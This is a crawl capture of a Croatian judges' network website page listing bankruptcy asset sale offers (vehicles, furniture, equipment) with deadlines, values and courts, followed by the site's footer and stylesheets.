dužnik:</strong> SANIEGOIST d.o.o. </li><li><strong>Sud:</strong> Trgovački sud u Pazinu </li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36759' title='Saznajte više' class='details'>više >></a></div><div class='spacergrid'></div><div class='content'><ul><li><strong>Rok za ponudu:</strong> 06.01.2026.</li><li><strong>Datum dražbe:</strong> </li><li><strong>Vrijednost:</strong> 3.676,80 EUR (26.692,83 HRK)<br /> (namještaj i uredska oprema )</li><li><strong>Stečajni dužnik:</strong> PRODUŽNI KABEL d.o.o. </li><li><strong>Sud:</strong> Trgovački sud u Splitu</li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36758' title='Saznajte više' class='details'>više >></a></div><div class='spacergrid'></div><div class='content'><ul><li><strong>Rok za ponudu:</strong> 06.01.2026.</li><li><strong>Datum dražbe:</strong> </li><li><strong>Vrijednost:</strong> 2.331,00 EUR (16.922,59 HRK)<br /> (Osobno vozilo marke FIAT)</li><li><strong>Stečajni dužnik:</strong> GRADNJA-R j.d.o.o.</li><li><strong>Sud:</strong> Trgovački sud u Osijeku</li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36757' title='Saznajte više' class='details'>više >></a></div><div class='spacergrid'></div><div class='content'><ul><li><strong>Rok za ponudu:</strong> 06.01.2026.</li><li><strong>Datum dražbe:</strong> </li><li><strong>Vrijednost:</strong> 15.616,80 EUR (113.374,84 HRK)<br /> (Teretno vozilo marke PEUGEOT)</li><li><strong>Stečajni dužnik:</strong> GRADNJA-R j.d.o.o.</li><li><strong>Sud:</strong> Trgovački sud u Osijeku</li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36756' title='Saznajte više' class='details'>više >></a></div><div class='spacergrid'></div><div class='content'><ul><li><strong>Rok za ponudu:</strong> 06.01.2026.</li><li><strong>Datum dražbe:</strong> </li><li><strong>Vrijednost:</strong> 2.760,00 EUR (20.037,05 HRK)<br /> (Osnovna sredstva)</li><li><strong>Stečajni dužnik:</strong> Stečajna masa iza SGW Production j.d.o.o.</li><li><strong>Sud:</strong> Trgovački sud u Varaždinu</li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36755' title='Saznajte više' class='details'>više >></a></div><div class='spacergrid'></div>
            				
                            <br />
                                                                                                				
            				<div class="spacerbottom"></div>
            								            
                            </div>
                        </div>
                        </div>        			
                        
        			    <div class="spacerbottom"></div>

		                <div id="podruznice"><ul>
<li id="podruzniceHRV" class="on"><a href="http://www.sudacka-mreza.hr" title="Republika Hrvatska">Hrvatska</a></li>
<li id="podruzniceSRB"><a href="http://www.pravosudna-mreza.org.rs" title="Srbija">Srbija</a></li>
<li id="podruzniceMAK"><a href="http://www.pravosudna-mreza.org.mk" title="Makedonija">Makedonija</a></li>
</ul>
</div>
        			
        			    <div class="spacerbottom"></div>
        			
		            </div>
        		
	            </div>
        		
        		<div id="topLink"><a href='#wrapper' title='Na vrh stranice'>Na vrh stranice</a>
</div>
	            

        	
            </div>
        	
            <div id="footer">

	            <div id="sponsors"><div id='sponsorsSwitch' class='stepcarousel'><div class='belt'><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div></div></div><script type='text/javascript'>stepcarousel.setup({galleryid:  'sponsorsSwitch',beltclass:  'belt',panelclass:  'panel',autostep: { enable: false, moveby: 1, pause: 3000 },panelbehavior: { speed: 1500, wraparound: true, persist: true },defaultbuttons: { enable: true, moveby: 1, leftnav: ['images/layout/sponsors-left.gif', -15, 19], rightnav: ['images/layout/sponsors-right.gif', 10, 19] },statusvars: ['statusA', 'statusB', 'statusC'],contenttype: ['inline']})</script>
</div>

	            <div id="copyright">&copy; 2009-2020 Sudačka mreža |  E-mail: <a href='mailto:info@judgesweb.org'>info@judgesweb.org</a><br>
<img src='http://www.sudacka-mreza.hr/user-folders/Chat-Phone-icon  minimizirana 30x30.png' alt='' border='0' align='center'>

Za informacije o stečajnim upraviteljima, sudskim vještacima ili tumačima i za tehničku podršku obratite nam se putem info telefona +385 98 459 353. </br>
Radi brže i efikasnije komunikacije vezano za stečaj, molimo vas da koristite 
aplikacije Whatsapp ii Viber. </br> Unesite u imenik broj +385 98 459 353 i onda 
putem tih aplikacija možete komunicirati. </br> Zbog ogromnog broja poziva i zahtjeva i nemogućnosti da se na svaki javimo, molimo Vas da nam se javite tekstualnim putem preko neke od navedenih aplikacija. </br> Info linija putem Vibera i Whatsappa dostupna je svaki dan u periodu od 15:30h do 23:30h. </br>
U slučaju da ne želite koristiti aplikacije Whatsapp ili Viber, 
slobodno šaljite Vaše upite na <a href='mailto:stecaj@judgesweb.org'>stecaj@judgesweb.org</a><br>
</br>
Alternativna e-mail adresa za slanje oglasa za web stečaj je <a href='mailto:sudackamreza.hr@gmail.com'>sudackamreza.hr@gmail.com</a></br>
</br>

</div>

            </div>

        </div>
        
    

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <script type="text/javascript">
    var gaJsHost = (("https:" == document.location.protocol) ? 
    "https://ssl." : "http://www.");
    document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
    try {
        var pageTracker = _gat._getTracker("UA-7887749-1"); pageTracker._trackPageview();
    } catch (err) { }
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/master.css
body_size: 13272
content:
/*-----------------------------------------------------
   BASIC
------------------------------------------------------ */
*                                                      { margin: 0; padding: 0; list-style: none; }
body                                                   {
	font: normal .75em/1em Arial, Helvetica, sans-serif;
	color: #666;
	background: #373535;
	text-align: center;
	padding-bottom: 30px;
}

a img                                                  { border: none; }
a, a img,
a:link, a:visited,
a:hover, a:active                                      { outline: none; }
input:focus, textarea:focus,
select:focus, textarea:focus                           { outline: none; } /* Safari Fix. */

#print-logo { display: none; }

/*-----------------------------------------------------
   LAYOUT
------------------------------------------------------ */
#wrapper {
	width: 990px;
	margin: 0 auto;
	text-align: left;
	background: transparent url(../images/layout/wrapper-bg.gif) repeat-y 0 0;
	}

#header, #containerWrapper {
	margin-left: 5px;
	margin-right: 5px;
	padding-left: 10px;
	padding-right: 10px;
	}

#footer {
	width: 990px;
	background: transparent url(../images/layout/footer-bg.jpg) no-repeat left bottom;
	}
	
/*-----------------------------------------------------
   HEADER
------------------------------------------------------ */
#header {
	width: 960px;
	height: 247px;
	position: relative;
	background: transparent url(../images/layout/header-bg.gif) repeat-x 0 0;
	}
	
#logo {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/layout/sudacka-mreza-logo.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}

#logo-en {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/layout/sudacka-mreza-logo-en.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}

#logo-admin {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/admin/sudacka-mreza-logo.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}
	
/*-----------------------------------------------------
   LOGIN
------------------------------------------------------ */
#login {
	width: 224px;
	height: 75px;
	background: transparent url(../images/layout/login-bg.gif) no-repeat 0 0;
	position: absolute;
	top: 56px;
	right: 15px;
	color: #4b6577;
	font-size: 10px;
	z-index: 1;
	}

#login fieldset { border: none; }

#login .input {
	height: 100%;
	overflow: hidden;
	margin: 8px 10px 0 0;
	text-align: right;
	}	
	
#login .input input {
	width: 120px;
	height: 12px;
	font: normal 10px Arial, Helvetica, sans-serif;
	vertical-align: middle;
	padding: 1px 2px;
	color: #4b6577;
	border: 1px solid #96aebf;
	}	

#loginSubmit { margin: 5px 0 0 89px; }

#LoginSubmitButton {
	width: 48px;
	height: 15px;
	background: transparent url(../images/layout/login-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-right: 10px;
	}	

#uc_login1_LoginSubmitButton {
	width: 48px;
	height: 15px;
	background: transparent url(../images/layout/login-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-right: 10px;
	}	
	
#login a { color: #4b6577; text-decoration: underline; }
#login a:hover { color: #000; text-decoration: underline; }

/*-----------------------------------------------------
   languageSwitch
------------------------------------------------------ */
#languageSwitch {
	position: absolute;
	top: 150px;
	right: 15px;
	font-size: 10px;
	}

#languageSwitch li {
	float: left;
	width: 31px;
	height: 20px;
	overflow: hidden;
	background: transparent url(../images/layout/lang-button.gif) no-repeat left bottom;
	}
#languageSwitch li.on { background: transparent url(../images/layout/lang-button-on.gif) no-repeat left bottom; }	
	
#languageSwitch a {
	display: block;
	float: left;
	width: 31px;
	text-align: center;
	color: #fff;
	text-decoration: none;
	padding-top: 6px;
	}

/*-----------------------------------------------------
   NAV
------------------------------------------------------ */	
#nav {
	height: 100%;
	overflow: hidden;
	margin-bottom: 20px;
	}
	
/*-----------------------------------------------------
   Path
------------------------------------------------------ */	
#path {
	display: inline;
	float: left;
	font-size: 10px;
	width: 650px;
	}
	
#path li {
	float: left;
	padding-right: 12px;
	margin-right: 7px;
	background: transparent url(../images/layout/path-arrow.gif) no-repeat right 4px;
	}
#path li.on { background: none; padding: 0; }
#path a { color: #5a646b; text-decoration: none; }

/*-----------------------------------------------------
   Options
------------------------------------------------------ */
#options {
	display: inline;
	float: right;
	line-height: 15px;
	}
	
#options li {
	float: left;
	margin-left: 5px;
	}	

#options a { color: #5a646b; text-decoration: none; }
#options a:hover { color: #000; text-decoration: none; }

#options li#sitemap { margin: 0 10px; }	

#sitemap a, #print a {
	display: block;
	width: 11px;
	height: 11px;
	text-indent: -9999px;
	}
	
#sitemap a { background: transparent url(../images/layout/sitemap.gif) no-repeat 0 0; }	
#print a { background: transparent url(../images/layout/print.gif) no-repeat 0 0; }	

#small { font-size: 10px; }
#normal { font-size: 12px; margin-top: -1px; }
#large { font-size: 15px; margin-top: -2px; }
#hwait { font-size: 10px; margin-top: 0px; }

/*-----------------------------------------------------
   containerWrapper
------------------------------------------------------ */
#containerWrapper {
	border-top: 1px solid #fff;
	overflow: hidden;
	height: 100%;
	background: #fff url(../images/layout/container-bg.gif) repeat-x 0 0;
	padding-top: 10px;
	}

/*-----------------------------------------------------
   CONTAINER
------------------------------------------------------ */
#container {
	height: 100%;
	overflow: hidden;
	}

#mainContainer {
	display: inline;
	float: left;
	width: 670px;
	}

#secContainer {
	display: inline;
	float: right;
	width: 270px;
	}	

#topLink {
	padding: 20px 0 15px 0;
	text-align: right;
	color: #8f8e8e;
	}

#topLink a { color: #8f8e8e; text-decoration: underline; }
#topLink a:hover { color: #666; text-decoration: underline; }

/*-----------------------------------------------------
   secContainer
------------------------------------------------------ */	
#secContainer { line-height: 1.4em; }

#secContainer h2, #secContainer h3,
#secContainer h4, #secContainer h5,
#secContainer h6 {
	font-size: 12px;
	font-weight: bold;
	margin: 0 -10px 10px -10px;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 1em;
	}

#secContainer a { color: #515151; text-decoration: underline; }
#secContainer a:hover { color: #d21820; text-decoration: underline; }

#podruznice, #drustvene-mreze, 
#donatori, #kalendar-dogadanja {
	margin-bottom: 10px;
	border-bottom: 1px solid #a2a2a2;
	padding: 0 10px 10px 10px;
	}
	
#podruznice h3, #drustvene-mreze h3	{ color: #d51920; }
#donatori h3, #kalendar-dogadanja h3 { color: #515151; }

/*-----------------------------------------------------
   Search
------------------------------------------------------ */	
#searchForm {
	width: 270px;
	height: 33px;
	position: relative;
	background: transparent url(../images/layout/search-bg.gif) no-repeat 0 0;
	margin-bottom: 15px;
	}
	
#searchForm fieldset { border: none; }	
#searchForm label { display: none; }

#uc_searchform1_searchFor {
	color: #7c6343;
	font: normal 10px Arial, Helvetica, sans-serif;
	background: #fff;
	border: none;
	width: 178px;
	position: absolute;
	top: 12px;
	left: 20px;
	}
	
#uc_searchform1_searchSubmit {
	display: block;
	width: 45px;
	height: 14px;
	color: #fff;
	border: none;
	background: #7c6343;
	font: normal 10px Arial, Helvetica, sans-serif;
	text-align: center;
	position: absolute;
	top: 8px;
	right: 20px;
	line-height: 15px;
	}	

/*-----------------------------------------------------
   Podruznice menu
------------------------------------------------------ */	
#podruznice ul {
	height: 100%;
	overflow: hidden;
	}

#podruznice li {
	float: left;
	display: inline;
	}
	
#podruznice a {
	display: block;
	float: left;
	text-indent: -9999px;
	background-position: left top;
	}	

#podruznice a:hover,
#podruznice li.on a { background-position: left bottom; }

#podruzniceHRV { margin: 0 30px 0 20px; }
#podruzniceHRV a {
	width: 59px;
	height: 64px;
	background: transparent url(../images/layout/pod_hr.gif) no-repeat;
	}

#podruzniceSRB { margin: 0 40px 0 0; }
#podruzniceSRB a {
	width: 44px;
	height: 64px;
	background: transparent url(../images/layout/pod_sr.gif) no-repeat;
	}	

#podruzniceMAK a {
	width: 26px;
	height: 47px;
	background: transparent url(../images/layout/pod_mak.gif) no-repeat;
	margin-top: 15px;
	}	

.headlink {
	display: block !important;
	float: left !important;
	text-indent: 0px !important;
	}
/*-----------------------------------------------------
   DRUSTVENE MREZE
------------------------------------------------------ */	
#drustvene-mreze ul {
	width: 270px;
	margin: 0 -10px;
	background: transparent url(../images/layout/social-networks-bg.gif) no-repeat 0 0;
	text-align: center;
	padding: 10px 0;
	}
	
#drustvene-mreze ul li {
	display: inline;
	margin: 0 2px;
	}	

/*-----------------------------------------------------
   DONATORI
------------------------------------------------------ */
#donatoriLink {
	display: block;
	float: right;
	width: auto;
	font-size: 10px;
	margin-top: -23px;
	}
#donatoriSwtich { text-align: center; padding: 10px 0; } /* TEMP !!! */
	
/*-----------------------------------------------------
   KALENDAR DOGADANJA
------------------------------------------------------ */
#kalendar-dogadanja h3 {
	background: transparent url(../images/layout/heading-blue.gif) no-repeat 0 0;
	padding-top: 5px;
	padding-bottom: 5px;
	}
	
#kalendar-dogadanja ul li {
	background: transparent url(../images/layout/arrow.gif) no-repeat 0 3px;
	padding-left: 15px;
	margin: 5px 0;
	}	
	
#kalendar-dogadanja span.date {
	display: block;
	font-weight: bold;
	}	
	
/*-----------------------------------------------------
   NEWSLETTER
------------------------------------------------------ */
#newsletter {
	width: 270px;
	height: 90px;
	background: transparent url(../images/layout/newsletter-bg.gif) no-repeat 0 0;
	color: #59472e;
	margin-bottom: 10px;
	}
	
#newsletter fieldset { border: none; padding: 10px; }	
#secContainer #newsletter h3 { font-size: 14px; color: #59472e; margin-bottom: 5px; }

#newsletter label {
	display: block;
	font-size: 10px;
	}
	
#uc_newsletter1_newsletterEmail {
	background: #fff;
	border: 1px solid #ab9273;
	width: 240px;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #59472e;
	padding: 1px 4px;
	}	
	
#uc_newsletter1_newsletterSubmit {
	width: 69px;
	height: 16px;
	background: transparent url(../images/layout/newsletter-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-top: 4px;
	}	
	
/*-----------------------------------------------------
   TAGS
------------------------------------------------------ */
#tags {
	padding-top: 10px;
	background: transparent url(../images/layout/tags-top-bg.gif) no-repeat 0 0;
	line-height: 1.9em;
	}
	
#tags ul {
	padding: 5px 10px 10px 10px;
	background: transparent url(../images/layout/tags-bg.gif) no-repeat left bottom;
	text-align: center;
	}
	
#tags li { display: inline; margin: 0 5px; }	

.tag01 { font-size: 10px; }
.tag02 { font-size: 12px; }
.tag03 { font-size: 14px; }
.tag04 { font-size: 16px; }
.tag05 { font-size: 18px; }
.tag06 { font-size: 20px; }
.tag07 { font-size: 22px; }
.tag08 { font-size: 24px; }
.tag09 { font-size: 26px; }
.tag10 { font-size: 28px; }

#secContainer #tags a { text-decoration: none; }
#secContainer #tags a:hover { text-decoration: underline; }

/*-----------------------------------------------------
   FOOTER
------------------------------------------------------ */
#footer {
	background: transparent url(../images/layout/footer-bg.gif) no-repeat left bottom;
	padding: 0 0 25px 0;
	}

#copyright {
	text-align: center;
	color: #373535;
	font-size: 11px;
	line-height: 1.4em;
	}

#copyright a { color: #373535; text-decoration: none; }
#copyright a:hover { color: #373535; text-decoration: underline; }

#sponsors {
	width: 960px;
	height: 65px;
	background: transparent url(../images/layout/sponsors-bg.gif) no-repeat 0 0;
	margin: 0 auto 15px auto;
	}	

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/menu.css
body_size: 5581
content:
/*-----------------------------------------------------
   topMenu
------------------------------------------------------ */
#topMenu {
	position: absolute;
	top: 15px;
	right: 15px;
	font-size: 12px;
	z-index: 200;
	}
	
#topMenu li {
	float: left;
	margin-left: 10px;
	position: relative;
	height: 26px;
	padding: 0 0 0 5px;
	z-index: 210;
	width: auto;
	}
	
#topMenu a {
	display: block;
	float: left;
	padding: 6px 5px 0 0;
	height: 19px;
	color: #47687f;
	text-decoration: none;
	}

#topMenu a:hover { text-decoration: underline; }

#topMenu li.on { background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0; }	
#topMenu li.on a,
#topMenu li.on:hover a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

#topMenu li:hover { background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0; }	
#topMenu li:hover a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

#topMenu ul { visibility: hidden; }	
#topMenu li:hover ul { visibility: visible; }	
#topMenu li:hover ul ul { visibility: hidden; }	
#topMenu li:hover ul li:hover ul { visibility: visible; }	
#topMenu li:hover ul li:hover ul ul { visibility: hidden; }	
#topMenu li:hover ul li:hover ul li:hover ul { visibility: visible; }	

#topMenu ul {
	position: absolute;
	top: 26px;
	left: 0;
	width: 100px;
	z-index: 220;
	}

#topMenu ul ul {
	top: 0;
	left: 100px;
	padding-left: 1px;
	z-index: 230;
	}

#topMenu ul li {
	margin: 0px 0 0 0;
	background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0;
	width: 95px;
	clear: both;
	z-index: 240;
	}	
	
#topMenu ul li a {
	font-size: 11px;
	background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0;
	width: 87px;
	float: left;
	}

#topMenu ul .on { font-weight: bold; }

#topMenu ul li:hover a { text-decoration: underline; }
#topMenu ul li:hover ul a { text-decoration: none; }
#topMenu ul li:hover ul li:hover a { text-decoration: underline; }
#topMenu ul li:hover ul li:hover ul a { text-decoration: none; }
#topMenu ul li:hover ul li:hover ul li:hover a { text-decoration: underline; }

#topMenu li:hover ul li.sub a { background: transparent url(../images/layout/topmenu-on-right-sub.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul li.sub a { background: transparent url(../images/layout/topmenu-on-right-sub.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul li.sub ul a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

/*-----------------------------------------------------
   mainMenu
------------------------------------------------------ */
#mainMenu {
	position: absolute;
	top: 166px;
	left: 10px;
	width: 950px;
	height: 38px;
	padding: 0 5px;
	background: transparent url(../images/layout/mainmenu-bg.gif) no-repeat left bottom;
	font-size: 12px;
	z-index: 150;
	}
	
#mainMenu li {
	float: left;
	position: relative;
	height: 38px;
	background: transparent url(../images/layout/mainmenu-list-border.gif) no-repeat right bottom;
	padding-left: 5px;
	z-index: 1000;
	}	
	
#mainMenu a {
	display: block;
	float: left;
	height: 23px;
	padding: 15px 10px 0 5px;
	color: #fff;
	text-decoration: none;	
	}	
	
#mainMenu a:hover { text-decoration: underline; }	

#mainMenu li.on { background: transparent url(../images/layout/mainmenu-on-left.gif) no-repeat 0 0; }
#mainMenu li.on a,
#mainMenu li.on:hover a,
#mainMenu li.on a:hover { background: transparent url(../images/layout/mainmenu-on-right.gif) no-repeat right top; text-decoration: none; }

/*-----------------------------------------------------
   #subMenu
------------------------------------------------------ */
#subMenu {
	width: 960px;
	height: 35px;
	background: transparent url(../images/layout/submenu-bg.gif) no-repeat 0 0;
	top: 201px;
	left: 10px;
	position: absolute;
	z-index: 0;
	font-size: 11px;
	color: #fff;
	z-index: 100;
	}

#subMenu ul { padding: 0 10px; margin: 12px 0 0 0; }

#subMenu li {
	display: block;
	float: left;
	position: relative;
	height: 23px;
	margin-right: 20px;
	padding-left: 10px;
	z-index: 110;
	}
	
#subMenu li.sub {
	background: transparent url(../images/layout/sub-menu-arrow.gif) no-repeat 0 4px;
	}	
	
#subMenu ul ul {
	position: absolute;
	top: 22px;
	left: 0;
	background: #7b92a2;
	border: 1px solid #363636;
	border-top: none;
	margin: 0;
	width: 150px;
	z-index: 120;
	padding: 0;
	}	

#subMenu ul ul ul {
	top: 0;
	left: 150px;
	border-top: 1px solid #363636;
	z-index: 130;
	}

#subMenu ul ul li {
	height: auto;
	padding: 0;
	margin: 0;
	width: 150px;
	z-index: 140;
	}

#subMenu a { color: #fff; text-decoration: none; }
#subMenu a:hover { text-decoration: underline; }

#subMenu ul ul li a {
	display: block;
	height: 1%;
	padding: 5px 10px;
	width: 130px;
	}
	
#subMenu ul ul li.sub { background: transparent url(../images/layout/sub-menu-arrow.gif) no-repeat 140px 8px; } 

#subMenu a.on { color: #fff; text-decoration: none; font-weight: bold; }
#subMenu a.on:hover { text-decoration: none; }
	
#subMenu ul ul { visibility: hidden; }	
#subMenu ul li:hover ul { visibility: visible; }
#subMenu ul li:hover ul ul { visibility: hidden; }
#subMenu ul li:hover ul li:hover ul { visibility: visible; }

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/content.css
body_size: 33816
content:
/*-----------------------------------------------------
   mainContainer & Typ.
------------------------------------------------------ */
#mainContainer { line-height: 1.4em; }


#mainContainer h1                                        {
	font-size: 1.5em;
	font-weight: normal;
	margin-bottom: 10px;
	}
#mainContainer h2                                        {
	font-size: 1.2em;
	font-weight: bold;
	margin: 15px 0;
	}
#mainContainer h3, #mainContainer h4, #mainContainer h5,
#mainContainer h6                                        {
	font-size: 1em;
	font-weight: bold;
	margin: 10px 0;
	}
	
#mainContainer p, #mainContainer ul, 
#mainContainer ol, #mainContainer table                    { margin-bottom: 10px; }

#mainContainer ul li                                     {
	overflow: hidden;
	background: transparent url(../images/layout/bullet.gif) no-repeat 0 6px;
	padding-left: 15px;
	margin-left: 10px;
	}
#mainContainer ol li                                     {
	list-style: outside decimal;
	margin-left: 40px;
	}

#mainContainer a { color: #515151; text-decoration: underline; } /****************** diff *******************/
#mainContainer a:hover { color: #d21820; text-decoration: underline; }

#mainContainer table                                     { 
	margin: 0 5px 10px 5px;
	border-collapse: collapse;
	border: 1px solid #a4bac9;
	padding: 2px;
	}
#mainContainer table caption                             { font-size: .9em; padding-bottom: 10px; color: #a4bac9; }
#mainContainer th                                        {
	font-weight: bold;
	background: #f1f6fa;
	padding: 10px 3px 5px 3px;
	border: 1px solid #a4bac9;
	}
#mainContainer td                                        {
	padding: 3px;
	border: 1px solid #a4bac9;
	}
#mainContainer img                                       {}

/*-----------------------------------------------------
   HOME SPEC.
------------------------------------------------------ */
#homeContainer {
	height: 100%;
	overflow: hidden;
	}
	
#newsWrapper, .wrapper { width: 670px; height: 100%; overflow: hidden; margin-bottom: 15px; }

.leftContent, .rightContent {
	display: inline;
	width: 330px;
	height: 100%;
	overflow: hidden;
	}
	
#newsLeft, .leftContent { float: left; }
#newsRight, .rightContent { float: right; }

#newsWrapper { background: transparent url(../images/layout/news-bg.gif) no-repeat left top; }
#newsContent { height: 100%; overflow: hidden; padding-bottom: 10px; background: transparent url(../images/layout/news-bottom-bg.gif) no-repeat left bottom; }
#newsWrapper h2 {
	color: #fff;
	background: transparent url(../images/layout/heading-news.gif) no-repeat 0 0;
	height: 34px;
	padding: 3px 10px 0 10px;
	margin: 0;
	}
	
.news {
	display: inline;
	width: 300px;
	margin: 0 15px;
	height: 100%;
	overflow: hidden;
	}	

#newsLeft { border-right: 1px solid #eaeaea; padding-right: 20px; margin-right: 0; }

#mainContainer .news li { padding: 0; margin: 0 0 15px 0; background: none; }	
#mainContainer .news h3 { font-size: 1.2em; color: #476980; }

.intro { font-style: italic; margin-bottom: 20px; }
.news img { margin: 0 10px 0 0; }

#homeContainer .details { float: right; display: block; width: auto; margin-top: 10px; }

#blue h2 { color: #fff; padding: 4px 10px 4px 10px; }
#blue .leftContent h2 { background: transparent url(../images/layout/heading-blue-dark.gif) no-repeat 0 0; }
#blue .rightContent h2 { background: transparent url(../images/layout/heading-blue-soft.gif) no-repeat 0 0; }

#mainContainer #blue .leftContent li { margin: 0 0 5px 0; background: none; padding: 0; }

#green h2 { background: transparent url(../images/layout/heading-green.gif) no-repeat 0 0; padding: 4px 10px 4px 10px; }

#gallery .rightContent,
#gallery .leftContent { width: 330px; height: 100%; overflow: hidden;}

#gallery .rightContent { background: transparent url(../images/layout/videogalerija-bg.gif) no-repeat 0 0; }
#gallery .leftContent { background: transparent url(../images/layout/fotogalerija-bg.gif) no-repeat 0 0; }

#mainContainer #gallery h2 { color: #fff; margin: 0; padding: 4px 10px 0 10px; }

#mainContainer #gallery ul li { background: none; padding: 0;}

#contactBox {
